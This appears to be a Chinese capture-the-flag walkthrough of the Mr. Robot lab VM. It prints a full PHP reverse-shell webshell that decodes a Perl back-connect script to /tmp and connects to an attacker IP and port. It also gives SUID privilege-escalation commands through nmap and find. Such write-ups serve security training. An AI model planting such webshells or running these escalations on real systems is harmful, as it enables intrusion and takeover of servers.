

因为中途出去一趟,热点的ip变动了,192.168.207.77

msf失败?

刚开始尝试使用msf,但是不知道为什么失败了,一直提示未检测到wordpress



常规主题修改写入shell

修改404.php

<?php

function which($pr) {

$path = execute("which $pr");

return ($path ? $path : $pr);

}

function execute($cfe) {

$res = '';

if ($cfe) {

if(function_exists('exec')) {

@exec($cfe,$res);

$res = join("\n",$res);

}

elseif(function_exists('shell_exec')) {

$res = @shell_exec($cfe);

} elseif(function_exists('system')) {

@ob_start();

@system($cfe);

$res = @ob_get_contents();

@ob_end_clean();

} elseif(function_exists('passthru')) {

@ob_start();

@passthru($cfe);

$res = @ob_get_contents();

@ob_end_clean();

} elseif(@is_resource($f = @popen($cfe,"r"))) {

$res = '';

while(!@feof($f)) {

$res .= @fread($f,1024);

}

@pclose($f);

}

}

return $res;

}

function cf($fname,$text){

if($fp=@fopen($fname,'w')) {

@fputs($fp,@base64_decode($text));

@fclose($fp);

}

}

$yourip = "192.168.207.6";

$yourport = '4444';

$usedb = array('perl'=>'perl','c'=>'c');

$back_connect="IyEvdXNyL2Jpbi9wZXJsDQp1c2UgU29ja2V0Ow0KJGNtZD0gImx5bngiOw0KJHN5c3RlbT0gJ2VjaG8gImB1bmFtZSAtYWAiO2Vj".

"aG8gImBpZGAiOy9iaW4vc2gnOw0KJDA9JGNtZDsNCiR0YXJnZXQ9JEFSR1ZbMF07DQokcG9ydD0kQVJHVlsxXTsNCiRpYWRkcj1pbmV0X2F0b24oJHR".

"hcmdldCkgfHwgZGllKCJFcnJvcjogJCFcbiIpOw0KJHBhZGRyPXNvY2thZGRyX2luKCRwb3J0LCAkaWFkZHIpIHx8IGRpZSgiRXJyb3I6ICQhXG4iKT".

"sNCiRwcm90bz1nZXRwcm90b2J5bmFtZSgndGNwJyk7DQpzb2NrZXQoU09DS0VULCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKSB8fCBkaWUoI".

"kVycm9yOiAkIVxuIik7DQpjb25uZWN0KFNPQ0tFVCwgJHBhZGRyKSB8fCBkaWUoIkVycm9yOiAkIVxuIik7DQpvcGVuKFNURElOLCAiPiZTT0NLRVQi".

"KTsNCm9wZW4oU1RET1VULCAiPiZTT0NLRVQiKTsNCm9wZW4oU1RERVJSLCAiPiZTT0NLRVQiKTsNCnN5c3RlbSgkc3lzdGVtKTsNCmNsb3NlKFNUREl".

"OKTsNCmNsb3NlKFNURE9VVCk7DQpjbG9zZShTVERFUlIpOw==";

cf('/tmp/.bc',$back_connect);

$res = execute(which('perl')." /tmp/.bc $yourip $yourport &");

?>



然后本机开启监听,直接访问 http://192.168.207.77/404.php页面



靶机上存在python环境,优化下终端

第二个key



在robot用户的家目录下找到第二个key,但是权限不够



robot用户家目录下的另一个文件,一看就是密码md5加密

robot:c3fcd3d76192e4007dfb496cca67e13b



解密后得到robot用户的密码 robot:abcdefghijklmnopqrstuvwxyz

至此得到第二个key

key-2-of-3.txt

822c73956184f694993bede3eb39f959

提权root用户



最后一个key不出意外就是在/root下了,进一步提权



尝试suid提权





nmap提权

可以看到nmap有s权限,尝试提权

得到最后的key

key-3-of-3.txt

04787ddef27c3dee1ee161b21670b4e4

浅提一下find提权,同样是suid提权

验证:find text -exec "whoami" \;

获取root shell:find text -exec "/bin/sh" \;

最后

通过robots给的字典文件进入wordpress后台 --> 主题404.php反弹shell --> md5解密robot用户密码 --> nmap提权root

标签:nmap,robot,提权,key,Mr,txt,root 来源: https://www.cnblogs.com/stayelegance/p/16326187.html